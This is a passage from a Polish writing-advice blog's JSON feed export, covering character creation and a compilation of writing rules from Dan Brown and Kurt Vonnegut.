drugi kakao, a trzeci sok pomarańczowy.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKreuj zupełnie różne charaktery (na początku możesz posiłkować się \u003Ca href=\"https:\/\/pl.wikipedia.org\/wiki\/Test_Myers-Briggs\"\u003Etypami osobowości MBTI\u003C\/a\u003E albo \u003Ca href=\"http:\/\/enneagram.pl\/\"\u003Eenneagramami\u003C\/a\u003E).  Każdy bohater powinien czymś się wyróżniać, posiadać coś, za co będzie się go lubić i co pozwoli łatwo wyciągnąć go z szarego tłumu. To nie musi być szalona cecha wyglądu – jak fioletowe włosy – ale na przykład ulubione powiedzonko, jak chociażby \u003Ci\u003Emocium panie\u003C\/i\u003E Cześnika Raptusiewicza albo \u003Ci\u003ENiech się dzieje wola Nieba. Z nią się zawsze zgadzać trzeba\u003C\/i\u003E Rejenta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUnikatowy nie może być tylko główny bohater. Nie zliczę, ile razy spotkałam się z takim motywem – protagonistka jest wyjątkowa, a reszta to szary plebs. Tak nie może być. Fajnie, gdy najważniejsza postać błyszczy najmocniej, ale nie zapominajmy, że przydadzą się jej równie ciekawi przyjaciele.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECo ważne – nie wszyscy muszą się kochać. Relacje między ludźmi są różne. Z jednym protagonista będzie niezwykle zżyty, za drugim skoczy w ogień, z trzecim będzie utrzymywał jedynie koleżeńską relację, a z czwartym w ogóle nie będzie się lubić. Nasz bohater może być sympatyczny i wzbudzać ciepłe uczucia, ale nie da się dogodzić wszystkim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProtagonista dostał świetną cechę? Super! Jest tak genialna, że dam ją wszystkim innym postaciom! Jeśli kiedykolwiek zdarzyło Ci się o tym pomyśleć, marsz do kąta i przemyśl swoje zachowanie. Oczywiście, elementy wspólne pozwalają się naszym bohaterom lepiej zrozumieć, ale bez przesady. Po co tworzyć grupkę osób, skoro wszyscy będą tacy sami? Wystrzegaj się jak ognia sytuacji, w których postacie składają się z takich samych cech. Każda musi posiadać indywidualny charakter, bo w przeciwnym wypadku zwyczajnie… zanudzisz czytelnik na śmierć. Nikt nie chce czytać o kilku bohaterach, którzy nie różnią się od siebie niczym. No chyba że piszesz sci-fi i bawisz się w klonowanie.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003EPO CO MI TYSIĄC JOHNÓW I STEVENÓW?!\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENie ma w książce nic ważniejszego niż bohater. W takim razie im więcej, tym lepiej, prawda?! Błąd. Już stworzenie od podstaw jednej postaci z krwi i kości jest zadaniem trudnym i czasochłonnym, a pamiętaj, że tak musisz skonstruować każdą z nich. Wprowadzając mnóstwo osób, tylko utrudniasz sobie zadanie. Zanim w książce\/opowiadaniu pojawi się nowe imię, zastanów się, czy jest Ci to na dobrą sprawę potrzebne. Czy ten bohater coś wniesie? Będzie miał własne motywacje mogące z czasem zmienić bieg historii? A może poprowadzi innych w stronę sukcesu? Nie? Więc w jakim celu w ogóle go wprowadzasz?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EZbyt wielu zbędnych bohaterów to zmora naprawdę sporej ilości początkujących autorów. Przecież protagonista musi mieć kilku przyjaciół, a ci też muszą mieć przyjaciół, no i przyjaciele przyjaciół też muszą mieć przyjaciół, a nie zapominajmy o rodzinie, która też może poczuć się samotna… Natłok zupełnie niepotrzebnych imion i nazwisk sprawi, że czytelnik zacznie się gubić i nie będzie już wiedział, kto jest kim. Jeśli w drugim rozdziale wprowadzisz postać, która pojawi się potem dopiero w dwudziestym, przeciętny Kowalski już dawno zapomni, kim ona była.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003EKONSEKWENCJE CZYNÓW\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym podpunkcie grzechem byłoby nie wspomnienie o \u003Ci\u003ERywalkach \u003C\/i\u003EKiery Cass. Mamy tam do czynienia z Americą Singer – uczestniczką Eliminacji, których celem jest wyłonienie żony dla księcia. Obowiązuje tam ścisły regulamin, a złamanie go skutkuje natychmiastowym wyrzuceniem z pałacu. Ale przecież są ludzie równi i równiejsi, prawda? Otóż nasza mała America zasady łamie nader często i… i nic.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAutorze! Twój bohater nie może żyć w Disneylandzie. Umieszczasz go w prawdziwej dla niego rzeczywistości, która również rządzi się swoimi prawami. To naturalne, że ponosi się karę za złamanie prawa i nie powinna ona omijać głównego bohatera tylko dlatego, że jest głównym bohaterem. Jeśli postać o niewyparzonej gębie palnęła coś bezmyślnie, całkiem normalne jest danie takiej osobie solidnej reprymendy. Twoi bohaterowie za złe wybory powinni ponosić przykre konsekwencje.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWażna jest również refleksja nad sobą. Jeśli postać zostanie zganiona, nie powinna od razu wyskakiwać z: Wal się, dupku, tylko chwilę się zastanowić. Kurczę, a może on rzeczywiście ma rację? Może to ja zachowuję się niewłaściwie? Okazywanie skruchy jest niezwykle istotne. Każdy popełnia błędy. Sztuką jest do tego błędu się przyznać i zaakceptować swój brak perfekcyjności. Niektórzy bohaterowie mogą być niezdolni do takich refleksji, ale należy o tym pamiętać przez całą powieść\/opowiadanie. Jeśli kreujemy postać na niedojrzałą czy krnąbrną, powinna się tak zachowywać od początku do końca.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EPamiętaj, że bohaterowie mogą przechodzić metamorfozę podczas powieści, zmieniać pewne przyzwyczajenia, nabywać nowe cechy i tracić drugie. Na postacie ma wpływ ich środowisko i wydarzenia, przez które przechodzą. Wewnętrzna przemiana jest niezwykle istotna w powieści, jednak i tutaj trzeba zachować umiar i pamiętać o relacji bohater-czytelnik. Najważniejsze jest rozsądne dawkowanie cech czy zmian. Zastanów się, czy w danym momencie jest Ci to potrzebne. Może coś zachowaj na dalsze strony powieści, zrób niespodziewane BUM? Twórz przemyślane postacie, a osiągniesz połowę sukcesu.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4188214596481361260\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/kreowanie-bohaterow_25.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4188214596481361260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4188214596481361260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/kreowanie-bohaterow_25.html","title":"KREOWANIE BOHATERÓW. Cel, rozwój, konsekwencja i inne"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8142090444603466610"},"published":{"$t":"2015-03-24T14:51:00.001+01:00"},"updated":{"$t":"2021-01-13T00:54:13.039+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"PRZEGLĄD ZASAD LITERACKICH – Kompendium wiedzy starych wyjadaczy dla świeżaków"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003EArtykuł powstał na bazie danych zebranych z wielu, głównie anglojęzycznych źródeł (niektóre pozwoliłam sobie przetłumaczyć i sparafrazować samodzielnie) z nadzieją, iż to \u003C\/span\u003E\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003Episarskie oświecenie\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E przyda się również pozostałym autorom. Większość rad (bądź zasad – w zależności od tego, jak będziemy traktować poniższe punkty) dotyczy głównie sztuki pisania. Nie jest ważne, jaki rodzaj literatury interesuje cię jako autora, ponieważ według tych, których określam tutaj mianem starych wyjadaczy, liczy się bardziej samo podejście do pisania. \u003C\/span\u003E\u003Cb style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003ECelem niniejszego artykułu są głównie motywacja i inspiracja\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003EJeżeli jesteś jednym z tych wesołych grafomanów i tworzysz pod wpływem chwili, spontanicznie, pod natchnieniem Bożym czy niesiony przez wenę powodowaną przeróżnymi używkami, to nie bój się, że to kolejny artykuł, który sztywnymi zasadami będzie próbował nakierować cię na jedną, właściwą drogę – zawsze możesz się z czymś nie zgodzić bądź machnąć ręką i zaśmiać się pod nosem. Natomiast jeżeli należysz do grona autorów poszukujących konkretnej wiedzy – również trafiłeś na właściwe miejsce. Dzięki okienkom zacznij zaznaczać te wskazówki, które już poznałeś bądź które cię zainteresowały, z którymi się zgadzasz. Pomoże ci to zarządzić swoją pisaniną – zorganizować plan działania i dostrzec, nad czym jeszcze warto popracować. W nawiasach przy tych wskazówkach znajdziesz moje dodatkowe tłumaczenie, co autor miał na myśli w wypadku, gdyby zdanie zostało wyrwane z kontekstu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cu\u003ESIEDEM SAKRAMENTÓW Dana Browna\u003C\/u\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E– amerykańskiego pisarza, autora powieści sensacyjnych.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E(Źródło: Lisa Rogak,\u003Ci\u003E Człowiek, który stworzył Kod Leonarda Da Vinci. Nieautoryzowana biografia Dana Browna\u003C\/i\u003E,\u003Ci\u003E \u003C\/i\u003Efragment z publikacji\u003Ci\u003E: Po Bandzie \u003C\/i\u003EJakuba Winiarskiego):\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"text-indent: 21.3pt;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"text-indent: 21.3pt;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E1.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003EMiejsce akcji, miejsce akcji, miejsce akcji. Pozwól czytelnikowi poznać nowe światy\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003E;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"text-indent: 21.3pt;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E2.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003EStale rozwijaj akcję do przodu\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003E;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"text-indent: 21.3pt;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E3.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003EBudująca napięcie dramatyczna kwestia: wznoś fundamenty z pojedynczych\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003Ecegieł\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003E (materiałem budulcowym są sceny – jedna za drugą, każda trzymająca w napięciu);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"text-indent: 21.3pt;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E4.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003EPamiętaj o trzech aspektach budowania napięcia: CZAS – rozwijaj akcję w cieniu tykającego\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003Ezegara; CIĘŻKA PRÓBA – ograniczaj swoich bohaterów, w miarę jak piętrzysz ich trudności; UMOWA – składaj czytelnikowi obietnice, a potem ich dotrzymuj \u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003E(wykorzystanie każdego wątku maksymalnie, od początku do końca);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"text-indent: 21.3pt;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E5.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003ESzczegóły: naucz się, zanim zaczniesz uczyć. Badaj, badaj, badaj\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003E (zrób research,\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; text-indent: 21.3pt;\"\u003Ezanim opublikujesz);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"text-indent: 21.3pt;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E6.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003EDziel opisy na niewielkie porcje \u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003E(eliminuj ściany tekstu);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb style=\"text-indent: 21.3pt;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E7.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%; text-indent: 21.3pt;\"\u003EPoprawianie\u0026nbsp;– najlepsza zabawa. Po napisaniu pierwszej wersji wróć na początek i baw się.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cu\u003ENIENAWISTNA ÓSEMKA \u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E\u003Cu\u003EKurta Vonneguta\u003C\/u\u003E\u003C\/b\u003E – amerykańskiego pisarza i publicysty, rozpoznawalnego dzięki rozwijanej literaturze postmodernistycznej i science fiction. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E(Zbiór opowiadań \u003Ci\u003ETabakiera z Bagombo\u003C\/i\u003E w przełożeniu Elżbiety Zychowicz – źródło: \u003Ca href=\"https:\/\/docplayer.pl\/amp\/19445221-Kurt-vonnegut-tabakiera-z-bagombo-przelozyla-elzbieta-zychowicz.html\"\u003Etutaj\u003C\/a\u003E)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003EA teraz proszę słuchać uważnie. Oto zasady twórczego pisania:\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; text-indent: 28.4px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 20px;\"\u003E1.\u003C\/span\u003E\u003Cspan style=\"line-height: 24px;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003EWykorzystuj czas całkiem obcej osoby w taki sposób, żeby nie miała wrażenia, że zmarnowała ten czas\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E (relacja autor-czytelnik);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; text-indent: 28.4px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 20px;\"\u003E2.\u003C\/span\u003E\u003Cspan style=\"line-height: 24px;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003EDaj czytelnikowi przynajmniej jedną postać, której mógłby się trzymać\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E (budowanie relacji czytelnik-postać);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E3. \u003C\/b\u003EKażda postać powinna czegoś chcieć, nawet jeśli jest to tylko szklanka wody\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E (nie wprowadzaj bohaterów na darmo; każdy człowiek ma cel w życiu, a powieść to kawałek wędrówki tych postaci);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E4. \u003C\/b\u003EKażde zdanie musi służyć jednej z dwóch rzeczy — ujawnianiu charakteru lub rozwijaniu akcji\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E5. \u003C\/b\u003EZaczynaj tak blisko końca, jak to tylko możliwe\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E (pozbądź się wszystkich zbędnych \u003Ci\u003Erozpoczynaczy\u0026nbsp;\u003C\/i\u003Escen – wstawanie rano, schodzenie na śniadanie itp.);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E6.\u003C\/b\u003E Bądź sadystą. Nieważne, jak urocze i niewinne są twoje główne postacie, stawiaj je w sytuacjach, w których przytrafiają im się okropne rzeczy — aby czytelnik mógł zobaczyć, z jakiej gliny są ulepione\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E7. \u003C\/b\u003EPisz w taki sposób, by zadowolić tylko jedną osobę. Jeśli otworzysz okno i, nazwijmy to, będziesz kochać się z całym światem, twoje opowiadanie nabawi się zapalenia płuc \u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E(postaw na jeden rodzaj czytelnika – ludzie są różni i jeszcze się taki nie urodził, co by wszystkim dogodził);\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E8. \u003C\/b\u003EPodaj czytelnikom jak najwięcej informacji w jak najkrótszym czasie. Do diabła z suspensem. Czytelnicy powinni mieć tak pełne rozeznanie w tym, co się dzieje, gdzie i dlaczego, żeby mogli sami dokończyć opowiadanie, gdyby karaluchy pożarły ostatnich kilka stron\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: 